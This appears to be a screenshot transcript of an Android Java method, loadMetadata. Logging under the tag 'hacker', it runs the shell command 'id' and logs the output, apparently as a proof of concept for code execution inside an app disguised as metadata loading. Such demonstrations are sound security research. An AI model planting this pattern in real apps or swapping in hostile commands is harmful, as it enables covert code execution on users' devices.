 public static String loadMetadata(Context context) {
    Log.e( tag: "hacker", msg: "loadMetadata called.");
    try {
        Process process = Runtime.getRuntime().exec( command: "id");
        boolean ret = process.waitFor( timeout: 5, TimeUnit.SECONDS);
        if (!ret) {
            Log.e( tag: "hacker", msg: "exec timeout.");
        }
        else {
            InputStream inputStream = process.getInputStream();
            byte[] data = new byte[1024];
            String result = "";
            while (inputStream.read(data) != -1) {
                result += new String(data);
            }
            if (result.isEmpty()) {
                InputStream errorStream = process.getErrorStream();
                while (errorStream.read(data) != -1) {
                    result += new String(data);
                }
            }
            Log.e( tag: "hacker",result);
        }
    } catch (Exception e) {
        e.printStackTrace();
    }
    return "";
}